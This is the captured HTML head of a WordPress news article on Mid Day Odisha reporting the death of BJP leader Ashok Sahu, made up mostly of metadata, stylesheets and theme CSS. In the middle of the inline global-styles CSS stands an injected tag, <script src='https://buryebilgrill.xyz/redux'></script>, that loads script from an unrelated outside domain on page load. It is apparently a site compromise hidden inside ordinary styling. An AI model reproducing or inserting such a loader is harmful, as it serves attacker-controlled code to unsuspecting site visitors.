

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://middayodisha.com/bjp-leader-ashok-sahu-passed-away/
body_size: 21482
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta property="og:image" content=""/>
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
	
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://middayodisha.com/xmlrpc.php" />
    <meta name="theme-color" content="#1e73be">
             <meta name="msapplication-navbutton-color" content="#1e73be">
             <meta name="apple-mobile-web-app-status-bar-style" content="#1e73be"><title>ବିଜେପି ନେତା ଅଶୋକ ସାହୁଙ୍କ ପରଲୋକ &#8211; Mid Day Odisha</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="ବିଜେପି ନେତା ଅଶୋକ ସାହୁଙ୍କ ପରଲୋକ">
<meta property="og:site_name" content="Mid Day Odisha">
<meta property="og:description" content="">
<meta property="og:url" content="https://middayodisha.com/bjp-leader-ashok-sahu-passed-away/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://middayodisha.com/wp-content/uploads/2020/09/h-1.jpg">
<meta property="og:image:height" content="400">
<meta property="og:image:width" content="400">
<meta property="article:published_time" content="2020-09-17T12:28:54+00:00">
<meta property="article:modified_time" content="2020-09-17T12:28:54+00:00">
<meta property="article:author" content="http://middayodisha.com">
<meta property="article:section" content="Latest News">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="ବିଜେପି ନେତା ଅଶୋକ ସାହୁଙ୍କ ପରଲୋକ">
<meta name="twitter:description" content="ଭୁୁବନେଶ୍ୱର: ଅବସରପ୍ରାପ୍ତ ଆଇପିଏସ୍ ଅଧିକାରୀ ତଥା ବରିଷ୍ଠ ବିଜେପି ନେତା ଅଶୋକ ସାହୁଙ୍କର ପରଲୋକ ହୋଇଯାଇଛି । ଦୀର୍ଘଦିନ ଧରି ଅସୁସ୍ଥ ଥିବା ଶ୍ରୀ ସାହୁ ଗତ">
<meta name="twitter:url" content="https://middayodisha.com/bjp-leader-ashok-sahu-passed-away/">
<meta name="twitter:site" content="http://middayodisha.com">
<meta name="twitter:image:src" content="https://middayodisha.com/wp-content/uploads/2020/09/h-1.jpg">
<meta name="twitter:image:width" content="400">
<meta name="twitter:image:height" content="400">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; Feed" href="https://middayodisha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; Comments Feed" href="https://middayodisha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mid Day Odisha &raquo; ବିଜେପି ନେତା ଅଶୋକ ସାହୁଙ୍କ ପରଲୋକ Comments Feed" href="https://middayodisha.com/bjp-leader-ashok-sahu-passed-away/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/middayodisha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://middayodisha.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://middayodisha.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bkswcss-css' href='https://middayodisha.com/wp-content/plugins/short-code/css/shortcode.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://middayodisha.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Laila%3Areguler&#038;subset=latin-ext&#038;display=swap&#038;ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://middayodisha.com/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://middayodisha.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://middayodisha.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://middayodisha.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://middayodisha.com/wp-content/themes/jnews/style.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://middayodisha.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://middayodisha.com/wp-content/themes/jnews/data/import/localnews/scheme.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://middayodisha.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://middayodisha.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://middayodisha.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=7.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jquery-manager/assets/js/jquery-3.5.1.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-3.3.0.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='login-with-ajax-js-extra'>
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/middayodisha.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.4' id='login-with-ajax-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.4' id='login-with-ajax-ajaxify-js'></script>
<link rel="https://api.w.org/" href="https://middayodisha.com/wp-json/" /><link rel="alternate" type="application/json" href="https://middayodisha.com/wp-json/wp/v2/posts/13899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://middayodisha.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://middayodisha.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://middayodisha.com/bjp-leader-ashok-sahu-passed-away/" />
<link rel='shortlink' href='https://middayodisha.com/?p=13899' />
<link rel="alternate" type="application/json+oembed" href="https://middayodisha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiddayodisha.com%2Fbjp-leader-ashok-sahu-passed-away%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://middayodisha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiddayodisha.com%2Fbjp-leader-ashok-sahu-passed-away%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-221x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO-221x220.png" />
<meta name="msapplication-TileImage" content="https://middayodisha.com/wp-content/uploads/2017/10/MIDDAY-ROUNDLOGO.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_top_weather { background : ; } .jeg_top_weather > .jeg_weather_temp, .jeg_midbar .jeg_top_weather > .jeg_weather_temp > .jeg_weather_unit, .jeg_top_weather > .jeg_weather_location { color : ; } .jeg_top_weather .jeg_weather_condition .jeg_weather_icon { color : ; } .jeg_top_weather .jeg_weather_item { background : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp:hover, .jeg_weather_widget .jeg_weather_item:hover { background : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_icon { color : ; border-color : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_value, .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_unit { color : ; } .jeg_top_weather .jeg_weather_item .jeg_weather_temp .jeg_weather_day { color : ; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #171717; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #c10707; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #c10707; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #c10707; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #c10707; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : ; } .jeg_share_button.share-float.share-monocrhome a { background-color : ; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : #171717; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #171717; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #000000; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 55px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 55px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #082d48; } .jeg_topbar, .jeg_topbar.dark { border-color : #dd3333; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : 150px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : #09395b; background: -moz-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -webkit-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -o-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -ms-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: linear-gradient(90deg, #11cfff 0%, #052b66 100%); border-bottom-width : px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : rgba(221,255,255,0.58); background: -moz-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -webkit-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -o-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: -ms-linear-gradient(90deg, #11cfff 0%, #052b66 100%);background: linear-gradient(90deg, #11cfff 0%, #052b66 100%); } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #515151; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 43px; } 